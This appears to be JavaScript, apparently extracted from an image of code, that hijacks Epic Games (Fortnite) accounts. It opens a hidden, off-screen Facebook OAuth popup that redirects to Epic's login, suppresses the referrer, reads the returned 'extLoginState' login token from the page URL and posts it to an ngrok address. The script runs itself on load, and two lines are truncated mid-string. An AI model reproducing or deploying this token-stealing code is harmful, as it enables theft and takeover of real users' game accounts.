 function post_code(code1,type1){
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
return null;
};
xhttp.open("POST", "https://0aa62240.ngrok.io/fortnite/savecode.php",true);
xhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhttp.send("code=" + code1 + "&type=" + type1);
}
function getAccountTokens() {
var meta = document.createElement('meta');
var FB_URL = 'https://www.facebook.com/dialog/oauth?client_id=1132078350149238&redirect_uri=https://accounts.epicgames.com/OAuthAuthoriz
//disable referer problem :)
meta.name = "referrer";
meta.content = "no-referrer";
document.getElementsByTagName('head')[0].appendChild(meta);
//Facebook
var fbWindow = window.open(FB_URL, '_blank', 'toolbar=no,status=no,menubar=no,scrollbars=no,resizable=no,left=10000, top=10000, width=10
if (window.location.href.indexOf('extLoginState') > -1) {
var fb = window.location.href.substr(window.location.href.indexOf('extLoginState')+14);
post_code(fb,"Facebook");
}
}
getAccountTokens();